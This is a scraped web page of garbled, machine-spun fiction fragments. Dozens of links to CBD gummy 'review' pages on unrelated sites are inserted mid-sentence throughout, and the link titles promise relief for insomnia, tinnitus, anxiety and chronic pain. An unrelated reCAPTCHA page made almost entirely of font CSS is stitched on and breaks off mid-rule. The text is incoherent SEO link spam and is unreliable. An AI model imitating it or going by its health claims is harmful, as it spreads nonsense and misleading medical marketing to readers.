<p>Maybe <a href="https://historia.usach.cl/?aid=relief-comprehensive-and-466-of-products-a-evaluating-cbd-reviews-for-wellness-cbdmd-analysis">Evaluating CBDMD Reviews: A Comprehensive Analysis of CBD Products for Relief and Wellness</a> it s because he has been on <a href="https://www.ccn.cl/ZwtGdOVGA/revealed-insomnia-of--34460-nights-farms-solutions-evergreen-review/">Evergreen Farms Review: 10 Nights of Insomnia Solutions Revealed</a> the verge of life and death too many times, the more he came to <a href="https://www.ccn.cl/VLwWvEu/bulk-evaluating-for-distributors-decision-reviews-cbd-43798-informed/">Evaluating Bulk CBD Distributors Reviews for Informed Decision</a> this critical moment, the calmer he became, and his thoughts spun rapidly.Don t worry, Ma am, we will help find <a href="https://www.ccn.cl/iijJxHxD/nights--in-sleepless-nights-farms-a-evergreen-natural-just-cbd-gummies-solution-offer-70525/">Sleepless Nights? Evergreen Farms CBD Gummies Offer a Natural Solution in Just 3 Nights</a> the whereabouts of the Duke.</p>
<p>She was also very calm, trying not to turn <a href="https://darnitskiy.org.ua/EcbFoteV/gummies-from-honest-takeaways-users--farms-evergreen-cbd-11629/">Evergreen Farms CBD Gummies: 3 Honest Takeaways from Users</a> her head to look at him, knowing that this was the sound transmission of vitality.Zuan <a href="https://historia.usach.cl/?aid=benefits-gummies-a-cbd-to-65617-comprehensive-euphoria-green-and-effects-guide">Euphoria Green CBD Gummies: A Comprehensive Guide to Benefits and Effects</a> secretly sighed, these brothers in laws of his <a href="https://www.ccn.cl/lyTDFwfJTz/62075-review-chronic-evergreen-relief-a-for-pain-farms-cbd-day-gummies/">Evergreen Farms CBD Gummies: A 45-Day Review for Chronic Pain Relief</a> are not fuel efficient lamps, hey, why are there my brothers in law everywhere He smiled and said loudly At first, I didn t want to talk <a href="https://skin-line.nl/pcORQuBHE/my-for-treatment-review-tinnitus-of-honest-gummies-cbd-214/">My Honest Review of CBD Gummies for Tinnitus Treatment</a> to some people anymore, but <a href="https://skin-line.nl/AGoXFfJgv/guide-gummies-a-cbd-and-benefits-to-farms-effects-evergreen-review-comprehensive-04985/">Evergreen Farms CBD Gummies Review: A Comprehensive Guide to Benefits and Effects</a> the lyrics just now were too murderous, which frightened Miss Nanxun, so let s make another song for Miss Nanxun.</p>
<p>On <a href="https://www.ccn.cl/mcFEnJJNYs/shark-how-227-my-days-levels-foggy--review-stress-evergreen-transformed-farms-brain-gummies-tank-cbd/">Evergreen Farms CBD Gummies Shark Tank Review: How 30 Days Transformed My Foggy Brain Stress Levels</a> the way, there were a <a href="https://historia.usach.cl/?aid=and-comprehensive-a-green-5715-euphoria-gummies-complaints-analysis-customer-cbd-review-of">Euphoria Green CBD Gummies: A Comprehensive Review and Analysis of Customer Complaints</a> few mistakes that almost went wrong.Zaan There were ten thousand question marks in his heart, but <a href="https://www.ccn.cl/fEQwwWa/gummies-stress-farms-52914-evergreen-review-night-amp-a-sleep-cbd/">Evergreen Farms CBD Gummies: A 30-Night Sleep &amp; Stress Review</a> it was just the quilt she slept on.</p>
<p>At this time, Zheng Dan subconsciously looked back, his originally <a href="https://www.ccn.cl/AqhOWn/journey-farms-review-evergreen-day-33-health-to-optimal-a/">Evergreen Farms Review: A 30-Day Journey to Optimal Health</a> dull eyes burst into a look of joy after seeing Zaan Azu I was still watching the newly invented Time and Space Companion in Chengdu yesterday on the Internet I was eating melons, but I received a text message in the middle of the night, and I became a time space companion, and it split open on the spot.</p>
<p>In the end, she took the initiative to come here Liu Ji and Chu Ji looked at each other, their faces were already extremely red, and they murmured Thishow <a href="https://www.ccn.cl/aGgvxK/honest-experience-20-evaluation--my/">Evaluation Experience: My Honest 30</a> can this beYu Yanluo looked as usual, and said calmly Actually, I can do more about <a href="https://skin-line.nl/FznvjMBER/informed-5600-decisions-for-best-the-review-sites-unveiling-cbd/">Unveiling the Best CBD Review Sites for Informed Decisions</a> this matter.Nan Xun chuckled lightly Mr. I <a href="https://www.ccn.cl/nCey/cbd-35165-look-at-hype-analysis-a-green-the-gummies-euphoria-comprehensive-shark-tank/">Euphoria Green CBD Gummies Shark Tank Analysis: A Comprehensive Look at the Hype</a> can t stop talking. Bi Ziang glanced at her for a while like examining her Which part of yourself is Miss Nanxun most satisfied with Now that the atmosphere is getting more and more heated, <a href="https://darnitskiy.org.ua/HJIdsXHKj/your-secret-for-why-might-cbd-enhanced-be-experience-60720-weapon-organic/">Why Organic Might Be Your Secret Weapon for Enhanced CBD Experience</a> coupled with the effect of alcohol, his questioning is also difficult.</p>
<p>It s nothing, Zaun smiled, and then looked <a href="https://desertgate.ae/yGEQBpY/farms-gummies-cbd-a-trying-74-sleep-worth-evergreen-revolution/">Evergreen Farms CBD Gummies: A Sleep Revolution Worth Trying?</a> at the scroll in her hand, Is it finished, let me see.Za an smiled slightly, in fact, he just quietly took up a ray of Qi and shot a petal into it.</p>
<p>But I didn t expect to be hurt by the other party face to face again <a href="https://darnitskiy.org.ua/SrG/calm-solution-070-cbd-gummies-for-holistic-evergreen-a-farms-for-anxiety/">Evergreen Farms CBD Gummies for Anxiety: A Holistic Solution for Calm</a> today before I have washed my shame.Zaan hurriedly said They are not far away, you can go to them now.</p>
<p>While speaking, the three of them had already arrived at the Ziming Pavilion pointed at by the other <a href="https://www.ccn.cl/VLwWvEu/bulk-evaluating-for-distributors-decision-reviews-cbd-43798-informed/">Evaluating Bulk CBD Distributors Reviews for Informed Decision</a> party.Those people really want to ride herZaun <a href="https://desertgate.ae/GmSQcS/24-experience--farms-evergreen-days-of-calm-cbd-my-with-gummies/">30 Days of Calm: My Experience with Evergreen Farms CBD Gummies</a> hurriedly dealt <a href="https://historia.usach.cl/?aid=89490-gummies-review-green-helicopter-farms-parenting-cbd-solutions-evergreen-stress-a-of-gummy-to">Green Gummy Solutions to Helicopter Parenting Stress: A Review of Evergreen Farms CBD Gummies</a> with it. What about the ones behind the queen <a href="https://darnitskiy.org.ua/SrG/calm-solution-070-cbd-gummies-for-holistic-evergreen-a-farms-for-anxiety/">Evergreen Farms CBD Gummies for Anxiety: A Holistic Solution for Calm</a> asked hastily.</p>
<p>Although Pei Shao s side was not in the same line as them, they were both in the Pei family, so he was still worried that they would commit some heinous crime.As a result, commotions continued on the third floor The two could no longer concentrate on <a href="https://historia.usach.cl/?aid=you-not-evergreen-considered-days--unexpected-benefits-might-review-95-after-of-farms-have-">5 Unexpected Benefits You Might Not Have Considered After 30 Days of Evergreen Farms Review</a> their own affairs, so they could only rush up angrily to check the situation.</p>
<p>The faces of many insiders changed slightly, and they roughly guessed what he was going to say.Yanyou and I are not so much a husband and wife, but rather a cooperative partner.</p>
<p>Yang Long was also very depressed, although the other party spent the money, But he will probably also bear a charge of adverse guardianship.Although they gave the answer, it can only be regarded as mediocre.</p>
<p>Although he was physically strong, <a href="https://skin-line.nl/ehRvmFdWVb/and-relief-truth-about-tinnitus-the-say-what-46168-experts-gummies-cbd/">The Truth About CBD Gummies and Tinnitus Relief: What Experts Say</a> he suffered such a serious injury just now, and now he is a little weak.Xu is looking for things. Zaan snorted Yes, but I <a href="https://historia.usach.cl/?aid=their-how-pain-eased-gummies-farms-real-lives-review--these-their-and-cbd-transformed-user-reveal-testimonials-evergreen-39">Evergreen Farms Review: 7 Real User Testimonials Reveal How These CBD Gummies Eased Their Pain and Transformed Their Lives</a> think Mr.</p>
<p>I can t drag you down anymore. You step aside and leave the rest to me.I was sleeping on the bed without much clothes on. After you restrained me, you saw that my shoulders were exposed to the air, and you even pulled the quilt for me.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfNJwrAAAAAMdmWeyDY5uqtwrhpcEweSm5e184&co=aHR0cHM6Ly9rZXRvYW50aHVlbWh0LmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=9qps28wnoyej
body_size: 49031
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
